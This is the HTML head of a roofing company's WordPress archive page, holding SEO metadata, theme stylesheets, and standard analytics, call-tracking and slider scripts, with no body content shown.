

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://weathertechtx.com/2023/10/
body_size: 18610
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" >
<head>
		<meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta name="format-detection" content="telephone=no"><title>October, 2023 | WeatherTech Roofing | San Antonio Roofing Company</title>
<script type="text/javascript">var ajaxurl = "https://weathertechtx.com/wp-admin/admin-ajax.php";</script>
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="noindex, max-image-preview:large" />
	<link rel="canonical" href="https://weathertechtx.com/2023/10/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/weathertechtx.com\/2023\/10\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/weathertechtx.com#listItem","position":1,"name":"Home","item":"https:\/\/weathertechtx.com","nextItem":{"@type":"ListItem","@id":"https:\/\/weathertechtx.com\/2023\/#listItem","name":2023}},{"@type":"ListItem","@id":"https:\/\/weathertechtx.com\/2023\/#listItem","position":2,"name":2023,"item":"https:\/\/weathertechtx.com\/2023\/","nextItem":{"@type":"ListItem","@id":"https:\/\/weathertechtx.com\/2023\/10\/#listItem","name":"10"},"previousItem":{"@type":"ListItem","@id":"https:\/\/weathertechtx.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/weathertechtx.com\/2023\/10\/#listItem","position":3,"name":"10","previousItem":{"@type":"ListItem","@id":"https:\/\/weathertechtx.com\/2023\/#listItem","name":2023}}]},{"@type":"CollectionPage","@id":"https:\/\/weathertechtx.com\/2023\/10\/#collectionpage","url":"https:\/\/weathertechtx.com\/2023\/10\/","name":"October, 2023 | WeatherTech Roofing | San Antonio Roofing Company","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/weathertechtx.com\/#website"},"breadcrumb":{"@id":"https:\/\/weathertechtx.com\/2023\/10\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/weathertechtx.com\/#organization","name":"WeatherTech Roofing | San Antonio Roofing Company","description":"San Antonio Roofing Company, San Antonio Roof Repairs, San Antonio Roof Replacements, San Antonio Commercial Roofing, Roofing San Antonio TX","url":"https:\/\/weathertechtx.com\/"},{"@type":"WebSite","@id":"https:\/\/weathertechtx.com\/#website","url":"https:\/\/weathertechtx.com\/","name":"WeatherTech Roofing","description":"San Antonio Roofing Company, San Antonio Roof Repairs, San Antonio Roof Replacements, San Antonio Commercial Roofing, Roofing San Antonio TX","inLanguage":"en-US","publisher":{"@id":"https:\/\/weathertechtx.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


		<style id="critical-path-css" type="text/css">
			body,html{width:100%;height:100%;margin:0;padding:0}.page-preloader{top:0;left:0;z-index:999;position:fixed;height:100%;width:100%;text-align:center}.preloader-preview-area{animation-delay:-.2s;top:50%;-ms-transform:translateY(100%);transform:translateY(100%);margin-top:10px;max-height:calc(50% - 20px);opacity:1;width:100%;text-align:center;position:absolute}.preloader-logo{max-width:90%;top:50%;-ms-transform:translateY(-100%);transform:translateY(-100%);margin:-10px auto 0 auto;max-height:calc(50% - 20px);opacity:1;position:relative}.ball-pulse>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block;animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>div:nth-child(1){animation-delay:-.36s}.ball-pulse>div:nth-child(2){animation-delay:-.24s}.ball-pulse>div:nth-child(3){animation-delay:-.12s}@keyframes ball-pulse{0%{transform:scale(1);opacity:1}45%{transform:scale(.1);opacity:.7}80%{transform:scale(1);opacity:1}}.ball-clip-rotate-pulse{position:relative;-ms-transform:translateY(-15px) translateX(-10px);transform:translateY(-15px) translateX(-10px);display:inline-block}.ball-clip-rotate-pulse>div{animation-fill-mode:both;position:absolute;top:0;left:0;border-radius:100%}.ball-clip-rotate-pulse>div:first-child{height:36px;width:36px;top:7px;left:-7px;animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite}.ball-clip-rotate-pulse>div:last-child{position:absolute;width:50px;height:50px;left:-16px;top:-2px;background:0 0;border:2px solid;animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation-duration:1s}@keyframes ball-clip-rotate-pulse-rotate{0%{transform:rotate(0) scale(1)}50%{transform:rotate(180deg) scale(.6)}100%{transform:rotate(360deg) scale(1)}}@keyframes ball-clip-rotate-pulse-scale{30%{transform:scale(.3)}100%{transform:scale(1)}}@keyframes square-spin{25%{transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{transform:perspective(100px) rotateX(0) rotateY(0)}}.square-spin{display:inline-block}.square-spin>div{animation-fill-mode:both;width:50px;height:50px;animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite}.cube-transition{position:relative;-ms-transform:translate(-25px,-25px);transform:translate(-25px,-25px);display:inline-block}.cube-transition>div{animation-fill-mode:both;width:15px;height:15px;position:absolute;top:-5px;left:-5px;animation:cube-transition 1.6s 0s infinite ease-in-out}.cube-transition>div:last-child{animation-delay:-.8s}@keyframes cube-transition{25%{transform:translateX(50px) scale(.5) rotate(-90deg)}50%{transform:translate(50px,50px) rotate(-180deg)}75%{transform:translateY(50px) scale(.5) rotate(-270deg)}100%{transform:rotate(-360deg)}}.ball-scale>div{border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block;height:60px;width:60px;animation:ball-scale 1s 0s ease-in-out infinite}@keyframes ball-scale{0%{transform:scale(0)}100%{transform:scale(1);opacity:0}}.line-scale>div{animation-fill-mode:both;display:inline-block;width:5px;height:50px;border-radius:2px;margin:2px}.line-scale>div:nth-child(1){animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(2){animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(3){animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(4){animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(5){animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08)}@keyframes line-scale{0%{transform:scaley(1)}50%{transform:scaley(.4)}100%{transform:scaley(1)}}.ball-scale-multiple{position:relative;-ms-transform:translateY(30px);transform:translateY(30px);display:inline-block}.ball-scale-multiple>div{border-radius:100%;animation-fill-mode:both;margin:2px;position:absolute;left:-30px;top:0;opacity:0;margin:0;width:50px;height:50px;animation:ball-scale-multiple 1s 0s linear infinite}.ball-scale-multiple>div:nth-child(2){animation-delay:-.2s}.ball-scale-multiple>div:nth-child(3){animation-delay:-.2s}@keyframes ball-scale-multiple{0%{transform:scale(0);opacity:0}5%{opacity:1}100%{transform:scale(1);opacity:0}}.ball-pulse-sync{display:inline-block}.ball-pulse-sync>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block}.ball-pulse-sync>div:nth-child(1){animation:ball-pulse-sync .6s -.21s infinite ease-in-out}.ball-pulse-sync>div:nth-child(2){animation:ball-pulse-sync .6s -.14s infinite ease-in-out}.ball-pulse-sync>div:nth-child(3){animation:ball-pulse-sync .6s -70ms infinite ease-in-out}@keyframes ball-pulse-sync{33%{transform:translateY(10px)}66%{transform:translateY(-10px)}100%{transform:translateY(0)}}.transparent-circle{display:inline-block;border-top:.5em solid rgba(255,255,255,.2);border-right:.5em solid rgba(255,255,255,.2);border-bottom:.5em solid rgba(255,255,255,.2);border-left:.5em solid #fff;transform:translateZ(0);animation:transparent-circle 1.1s infinite linear;width:50px;height:50px;border-radius:50%}.transparent-circle:after{border-radius:50%;width:10em;height:10em}@keyframes transparent-circle{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.ball-spin-fade-loader{position:relative;top:-10px;left:-10px;display:inline-block}.ball-spin-fade-loader>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;position:absolute;animation:ball-spin-fade-loader 1s infinite linear}.ball-spin-fade-loader>div:nth-child(1){top:25px;left:0;animation-delay:-.84s;-webkit-animation-delay:-.84s}.ball-spin-fade-loader>div:nth-child(2){top:17.05px;left:17.05px;animation-delay:-.72s;-webkit-animation-delay:-.72s}.ball-spin-fade-loader>div:nth-child(3){top:0;left:25px;animation-delay:-.6s;-webkit-animation-delay:-.6s}.ball-spin-fade-loader>div:nth-child(4){top:-17.05px;left:17.05px;animation-delay:-.48s;-webkit-animation-delay:-.48s}.ball-spin-fade-loader>div:nth-child(5){top:-25px;left:0;animation-delay:-.36s;-webkit-animation-delay:-.36s}.ball-spin-fade-loader>div:nth-child(6){top:-17.05px;left:-17.05px;animation-delay:-.24s;-webkit-animation-delay:-.24s}.ball-spin-fade-loader>div:nth-child(7){top:0;left:-25px;animation-delay:-.12s;-webkit-animation-delay:-.12s}.ball-spin-fade-loader>div:nth-child(8){top:17.05px;left:-17.05px;animation-delay:0s;-webkit-animation-delay:0s}@keyframes ball-spin-fade-loader{50%{opacity:.3;transform:scale(.4)}100%{opacity:1;transform:scale(1)}}		</style>

		<link rel="alternate" type="application/rss+xml" title="WeatherTech Roofing | San Antonio Roofing Company &raquo; Feed" href="https://weathertechtx.com/feed/" />

<link rel="shortcut icon" href="https://weathertechtx.com/wp-content/uploads/2018/10/weather-tech-logo-color-san-antonio-roof-repair-min.png"  />
<script type="text/javascript">window.abb = {};php = {};window.PHP = {};PHP.ajax = "https://weathertechtx.com/wp-admin/admin-ajax.php";PHP.wp_p_id = "";var mk_header_parallax, mk_banner_parallax, mk_page_parallax, mk_footer_parallax, mk_body_parallax;var mk_images_dir = "https://weathertechtx.com/wp-content/themes/jupiter/assets/images",mk_theme_js_path = "https://weathertechtx.com/wp-content/themes/jupiter/assets/js",mk_theme_dir = "https://weathertechtx.com/wp-content/themes/jupiter",mk_captcha_placeholder = "Enter Captcha",mk_captcha_invalid_txt = "Invalid. Try again.",mk_captcha_correct_txt = "Captcha correct.",mk_responsive_nav_width = 1140,mk_vertical_header_back = "Back",mk_vertical_header_anim = "1",mk_check_rtl = true,mk_grid_width = 1560,mk_ajax_search_option = "disable",mk_preloader_bg_color = "#fff",mk_accent_color = "#d84a4a",mk_go_to_top =  "true",mk_smooth_scroll =  "true",mk_preloader_bar_color = "#d84a4a",mk_preloader_logo = "";mk_typekit_id   = "",mk_google_fonts = ["Fjalla One:100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic,100,200,300,400,500,600,700,800,900","Heebo:100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic,100,200,300,400,500,600,700,800,900"],mk_global_lazyload = false;</script><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://weathertechtx.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://weathertechtx.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpfront-notification-bar-css' href='https://weathertechtx.com/wp-content/plugins/wpfront-notification-bar/css/wpfront-notification-bar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpfront-notification-bar-custom-css' href='https://weathertechtx.com/wp-content/plugins/wpfront-notification-bar/css/wpfront-notification-bar-custom-css/' type='text/css' media='all' />
<link rel='stylesheet' id='core-styles-css' href='https://weathertechtx.com/wp-content/themes/jupiter/assets/stylesheet/core-styles.6.10.0.css' type='text/css' media='all' />
<style id='core-styles-inline-css' type='text/css'>

			#wpadminbar {
				-webkit-backface-visibility: hidden;
				backface-visibility: hidden;
				-webkit-perspective: 1000;
				-ms-perspective: 1000;
				perspective: 1000;
				-webkit-transform: translateZ(0px);
				-ms-transform: translateZ(0px);
				transform: translateZ(0px);
			}
			@media screen and (max-width: 600px) {
				#wpadminbar {
					position: fixed !important;
				}
			}
		
/*# sourceURL=core-styles-inline-css */
</style>
<link rel='stylesheet' id='components-full-css' href='https://weathertechtx.com/wp-content/themes/jupiter/assets/stylesheet/components-full.6.10.0.css' type='text/css' media='all' />
<style id='components-full-inline-css' type='text/css'>

body
{
    background-color:#fff;
}

.hb-custom-header #mk-page-introduce,
.mk-header
{
    background-color:#f7f7f7;background-size: cover;-webkit-background-size: cover;-moz-background-size: cover;
}

.hb-custom-header > div,
.mk-header-bg
{
    background-color:#fff;
}

.mk-classic-nav-bg
{
    background-color:#fff;
}

.master-holder-bg
{
    background-color:#fff;
}

#mk-footer
{
    background-color:#ffffff;
}

#mk-boxed-layout
{
  -webkit-box-shadow: 0 0 px rgba(0, 0, 0, );
  -moz-box-shadow: 0 0 px rgba(0, 0, 0, );
  box-shadow: 0 0 px rgba(0, 0, 0, );
}

.mk-news-tab .mk-tabs-tabs .is-active a,
.mk-fancy-title.pattern-style span,
.mk-fancy-title.pattern-style.color-gradient span:after,
.page-bg-color
{
    background-color: #fff;
}

.page-title
{
    font-size: 20px;
    color: #4d4d4d;
    text-transform: uppercase;
    font-weight: 400;
    letter-spacing: 2px;
}

.page-subtitle
{
    font-size: 14px;
    line-height: 100%;
    color: #a3a3a3;
    font-size: 14px;
    text-transform: none;
}



    .mk-header
    {
        border-bottom:1px solid #ededed;
    }

    
	.header-style-1 .mk-header-padding-wrapper,
	.header-style-2 .mk-header-padding-wrapper,
	.header-style-3 .mk-header-padding-wrapper {
		padding-top:176px;
	}

	.mk-process-steps[max-width~="950px"] ul::before {
	  display: none !important;
	}
	.mk-process-steps[max-width~="950px"] li {
	  margin-bottom: 30px !important;
	  width: 100% !important;
	  text-align: center;
	}
	.mk-event-countdown-ul[max-width~="750px"] li {
	  width: 90%;
	  display: block;
	  margin: 0 auto 15px;
	}

    h1, h2, h3, h5, h6, .mk-button { font-family: Fjalla One } h4, .main-navigation-ul, .mk-vm-menuwrapper, #mk-footer-navigation ul li a, .mk-footer-copyright { font-family: Heebo } body { font-family: Cormorant Garamond } 

            @font-face {
                font-family: 'star';
                src: url('https://weathertechtx.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot');
                src: url('https://weathertechtx.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot?#iefix') format('embedded-opentype'),
                url('https://weathertechtx.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.woff') format('woff'),
                url('https://weathertechtx.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.ttf') format('truetype'),
                url('https://weathertechtx.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.svg#star') format('svg');
                font-weight: normal;
                font-style: normal;
            }
            @font-face {
                font-family: 'WooCommerce';
                src: url('https://weathertechtx.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot');
                src: url('https://weathertechtx.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot?#iefix') format('embedded-opentype'),
                url('https://weathertechtx.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.woff') format('woff'),
                url('https://weathertechtx.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.ttf') format('truetype'),
                url('https://weathertechtx.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.svg#WooCommerce') format('svg');
                font-weight: normal;
                font-style: normal;
            }.white, .white h1, .white h2, .white h3 , .white h4, .white h5, .white h6, .white p, .white strong {
color: white !important;
	letter-spacing: 2px !important;
}

.header-style-1.sticky-style-fixed .menu-hover-style-5 .main-navigation-ul>li {
width: 11.11% !important;
}


.mk-responsive-nav li a {
    font-family: heebo !important;
}

#mk-footer [class*='mk-col-'] {
    padding: 0 0% !important;
}

#mk-footer .widget:not(.widget_social_networks) a {

    font-size: 14px !important;
}

.mk-testimonial.simple-style .mk-testimonial-author {
  font-size: 24px;
	padding-bottom: 10px;
}

.mk-testimonial.simple-style .mk-testimonial-company {
    font-size: 18px !important;
    font-weight: bold !important;
}

.mk-testimonial-company {
	color: white !important;
	font-size: 16px !important;
    font-weight: bolder !important;
}
.theme-page-wrapper:not(.full-width-layout) .vc_inner.vc_row.buttons-headers {
  max-width: 400px !important;
    margin: 0 auto !important;
}

.wpfront-message a {
color: #d84a4a !important;
	    font-size: 18px !important;
}

#menu-item-138 {
background-color:#d84a4a !important;
}

.master-holder h1, .master-holder  h2, .master-holder  h3, .master-holder  h4, .master-holder h5, .master-holder  h6 {
	letter-spacing: 2px !important;
}

.portfolio-social-share {
  
    display: none !important;
}

.mk-portfolio-classic-item .featured-image img {

    height: 300px !important;
    object-fit: cover !important;
}

.portfolio-meta-wrapper {
  
    min-height: 200px !important;
}


.pxup {
margin-top: -60px !important;
	
}

.portfolio-similar-posts ul {
 
    padding-bottom: 20px !important;
}

.mk-gallery .item-holder img {
    width: 100%;
    height: 400px !important;
    object-fit: cover !important;
}


.hide{
display:block;
}
.hidedesktop{
display:none;
}
.highzindex{
z-index:999!important;
}
/******* HOME PAGE ******/

.mk-toggle.fancy-style .mk-toggle-title i {
 
    display: none !important;
}

#mk-tabs.simple-style .wpb_tabs_nav .ui-state-active a {
    border-bottom-color: #d84a4a !important;
}

#mk-tabs.simple-style .wpb_tabs_nav a:hover {
	background-color: #e8e8e8 !important;
	
}

.wpb-js-composer .red-accordion .vc_tta-tab>a {
    border-radius: 0 !important;
	    padding: 25px 20px !important;
}
.wpb-js-composer .red-accordion .vc_tta-tab>a {
	background-color: #d84a4a !important;
	color: white !important;
	font-family: Heebo !important;
	font-weight: bold !important;
	 padding: 25px 20px !important;
}

.wpb-js-composer .vc_tta.vc_general .vc_tta-tab.vc_active>a::before {
  content: "" !important;
  border-top: 15px solid transparent !important;
  border-right: 15px solid transparent !important;
  border-bottom: 15px solid red !important;
  position: absolute !important ;
  top: 35% !important;
  right: -13px !important;
}
.wpb-js-composer .vc_tta.vc_general .vc_tta-tab.vc_active>a::after {
  content: "" !important;
 border-top: 15px solid red !important;
  border-right: 15px solid transparent !important;
  border-bottom: 15px solid transparent !important;
  position: absolute !important;
  right: -13px !important;
 top:52% !important;
  
}

.wpb-js-composer .vc_tta-color-white.vc_tta-style-flat .vc_tta-tab.vc_active>a {
background-color: #272754 !important; 
}
/***** CTA ******/

.threeway .vc_column_container.vc_col-sm-4 {
    width: 33.33% !important;
    float: left !important; 
  

}
/***** PORTFOLIO *********/
.mk-portfolio-item.slidebox-hover .featured-image img {
   
    height: 340px !important;
}

/***** Delete strange padding *****/
#theme-page .theme-page-wrapper .theme-content {
    padding: 0px 0px !important;
}

/***** Footer never have displaying issues *****/
#mk-footer .footer-wrapper {
    padding: 0px 0 !important;
}



/***** make images never stretch ******/

.mk-slider-image img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover !important;
}

/******* FLEX ******/
.flex {
display: flex;
	
}

/******* REPAIR ROOF ********/
.fifth .vc_col-sm-2 {
    width: 20% !important;
}

.mk-faq-container.fancy-style-wrapper .mk-toggle .mk-toggle-title {
 
    font-family: Fjalla One !important;
    letter-spacing: 1px !important;
    text-transform: uppercase !important;
}

/***formidible button
.frm_style_formidable-style.with_frm_style .frm_compact .frm_dropzone.dz-clickable .dz-message, .frm_style_formidable-style.with_frm_style input[type=submit], .frm_style_formidable-style.with_frm_style .frm_submit input[type=button], .frm_style_formidable-style.with_frm_style .frm_submit button, .frm_form_submit_style, .frm_style_formidable-style.with_frm_style.frm_login_form input[type=submit]{

}****/
/******** HOME ******/
.heebo-text h1, .heebo-text h2, .heebo-text h3, .heebo-text h4, .heebo-text h5, .heebo-text h6 {
font-family: Heebo !important;
}

.mk-testimonial-quote {
font-family: Heebo !important;
}

.mk-testimonial-author {
	font-family: Heebo !important;
}

.mk-testimonial.simple-style svg[data-name=mk-moon-quotes-left] {
   
	display: none !important;
}
.mk-testimonial.simple-style svg[data-name=mk-moon-quotes-right] {
   
	display: none !important;
}
.mk-testimonial-quote {
    font-size: 16px !important;

}

/******** ABOUT*******/
.thirsty-padding-top-bottom {
    padding: 30px 0 !important;
}

/****** FOOTER *******/

.footer-logo {
margin-top: -80px !important;
}

#mk-footer, #mk-footer p {
    z-index: 999 !important;
	  font-family: Heebo !important;
	font-weight: bold !important;
}


#mk-footer, #mk-footer a{
  
	  font-family: Heebo !important;
	font-weight: bold !important;
}
    
#mk-footer .widget {
    margin-bottom: 0px !important;
}

.widget_social_networks a {
width: 50px !important;
margin: 5px 10px 40px 10px;
	
}

.widget_social_networks .align-left {
    text-align: center !important;
}
.widget_social_networks a:nth-child(2) {
position:relative !important;
	top: 15px !important;
}


@media handheld, only screen and (max-width: 1140px){
.mk-padding-wrapper {
    padding: 0 0px !important;
	}
}

@media (max-width:767px){
.hide{
display:none;
}
.hidedesktop{
display:block;
}
	.hide-mobile {
	display: none !important;
	}
}

/******** ROOF REPAIR ******/



@media screen and (max-width: 768px) {
  .fifth .vc_col-sm-2 {
        width: 20% !important;
    float: left !important;

}  
	.master-holder h2 {
    font-size: 30px !important;
	}
	
	.full-width-2 .page-section-content {
    padding: 0px 0 0px !important;
}
	
.mk-box-icon-2.box-align-center .mk-box-icon-2-image {
   
    width: 80px !important;
}
    .master-holder h1 {
			font-size: 35px !important;
	}

	#mk-footer img {
		margin: 0 !important;
	}
	
#mk-footer .widget_media_image img {
    width: 50% !important;
    padding-left: 25% !important;
}
	
	.thirsty-padding-top-bottom {
		   padding: 0px 0 !important;
	}
	.full-width-3 .page-section-content {
    padding: 0px 0 0px !important;
}
	
}

@media screen and (max-width: 550px) {
    .fifth .vc_col-sm-2 {
    width: 33% !important;
}
	
.mk-box-icon-2-title {
   
    font-size: 14px !important;
	}

	.mk-box-icon-2.box-align-center .mk-box-icon-2-image {
    width: 100% !important;
}
.threeway .mk-box-icon-2-title {
    
    font-size: 14px !important;
	}
	
}




/****** Compliance ********/
@media only screen and (max-width: 600px){
.aio-gdpr .cookie-notice-message > p {

    font-size: 12px !important;
}
.aio-gdpr .cookie-notice > .gdpr-btn a {

    font-size: 12px !important;
}
.aio-gdpr .cookie-notice {

    background: #fffffff0 !important;
}
}
/***** END Compliance *****/

@media (max-width: 400px){
.flex {
    display: block;
	}

}



/*# sourceURL=components-full-inline-css */
</style>
<link rel='stylesheet' id='mkhb-render-css' href='https://weathertechtx.com/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-render.css' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-row-css' href='https://weathertechtx.com/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-row.css' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-column-css' href='https://weathertechtx.com/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-column.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-options-css' href='https://weathertechtx.com/wp-content/uploads/mk_assets/theme-options-production-1767999628.css' type='text/css' media='all' />
<link rel='stylesheet' id='jupiter-donut-shortcodes-css' href='https://weathertechtx.com/wp-content/plugins/jupiter-donut/assets/css/shortcodes-styles.min.css' type='text/css' media='all' />
<script type="text/javascript" data-noptimize='' data-no-minify='' src="https://weathertechtx.com/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/webfontloader.js" id="mk-webfontloader-js"></script>
<script type="text/javascript" id="mk-webfontloader-js-after">
/* <![CDATA[ */
WebFontConfig = {
	timeout: 2000
}

if ( mk_typekit_id.length > 0 ) {
	WebFontConfig.typekit = {
		id: mk_typekit_id
	}
}

if ( mk_google_fonts.length > 0 ) {
	WebFontConfig.google = {
		families:  mk_google_fonts
	}
}

if ( (mk_google_fonts.length > 0 || mk_typekit_id.length > 0) && navigator.userAgent.indexOf("Speed Insights") == -1) {
	WebFont.load( WebFontConfig );
}
		
//# sourceURL=mk-webfontloader-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://weathertechtx.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://weathertechtx.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cf7rl-redirect_method-js-extra">
/* <![CDATA[ */
var cf7rl_ajax_object = {"cf7rl_ajax_url":"https://weathertechtx.com/wp-admin/admin-ajax.php","cf7rl_forms":"[]"};
//# sourceURL=cf7rl-redirect_method-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://weathertechtx.com/wp-content/plugins/cf7-redirect-thank-you-page/assets/js/redirect_method.js" id="cf7rl-redirect_method-js"></script>
<script type="text/javascript" src="//weathertechtx.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js" id="tp-tools-js"></script>
<script type="text/javascript" src="//weathertechtx.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js" id="revmin-js"></script>
<script type="text/javascript" src="https://weathertechtx.com/wp-content/plugins/wpfront-notification-bar/js/wpfront-notification-bar.min.js" id="wpfront-notification-bar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://weathertechtx.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://weathertechtx.com/xmlrpc.php?rsd" />
<!-- Google tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-9E95X8NHF3">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-9E95X8NHF3');
</script>

<script type="text/javascript" src="//cdn.callrail.com/companies/529427629/f83331ce69eb0047da54/12/swap.js"></script>
<meta itemprop="author" content="" /><meta itemprop="datePublished" content="October 17, 2023" /><meta itemprop="dateModified" content="October 17, 2023" /><meta itemprop="publisher" content="WeatherTech Roofing | San Antonio Roofing Company" /><script> var isTest = false; </script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://weathertechtx.com/wp-content/uploads/2018/10/cropped-weather-tech-logo-color-san-antonio-roof-repair-min-32x32.png" sizes="32x32" />
<link rel="icon" href="https://weathertechtx.com/wp-content/uploads/2018/10/cropped-weather-tech-logo-color-san-antonio-roof-repair-min-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://weathertechtx.com/wp-content/uploads/2018/10/cropped-weather-tech-logo-color-san-antonio-roof-repair-min-180x180.png" />
<meta name="msapplication-TileImage" content="https://weathertechtx.com/wp-content/uploads/2018/10/cropped-weather-tech-logo-color-san-antonio-roof-repair-min-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.hide-flex-prev .a.flex-prev {
    display: none;
}
		</style>
